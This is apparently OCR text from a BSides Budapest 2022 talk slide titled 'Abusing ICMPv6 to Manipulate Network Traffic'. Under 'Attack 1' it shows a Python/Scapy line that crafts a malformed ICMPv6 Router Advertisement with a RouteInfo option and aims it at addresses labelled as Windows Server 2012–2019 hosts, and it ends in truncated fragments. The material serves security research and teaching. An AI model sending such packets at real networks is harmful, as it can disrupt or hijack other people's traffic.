 BSIDES
BUDAPEST
#BSidesBUD2022 - International IT Security Conference
26th May 2022 // Lurdy Conference Center, Budapest & Streamed Worldwide
Attack 1- ICMPv6 Message Type
v6_dst="fe80::a455:39c:2c38:eb8c" #windows 2012
#v6_dst= "fe80::10c3:2f04:dbea:71c0" #Windows 2016
#v6_dst = "fe80::e436:5923:df8b:b6f1" #Windows 2019
#v6_src = "fe80::a00:27ff:fe9b:1a88"
pkt=IPv6(dst=v6_dst,hlim=255) / ICMPv6ND_RA() / ICMPv6NDOptRouteInfo(len=3,plen=
128,prefix="fe80::dead:beef:dead:beef")
Constructs (python + scapy) the payload with Router Advertisement Message with
RouteInfo
Now talking:
Ivica Stipovic
Title of presentation:
Abusing ICMPv6 to
Manipulate Network
Traffic
Inspiration,
& networking
info@
http://
twitter.c